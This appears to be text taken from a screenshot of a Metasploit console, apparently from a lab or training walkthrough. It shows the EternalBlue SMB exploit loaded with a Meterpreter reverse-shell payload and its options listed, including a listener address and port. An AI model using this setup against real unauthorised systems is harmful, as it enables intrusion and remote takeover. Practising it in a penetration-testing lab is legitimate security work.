 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
KALI
PURPLE
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port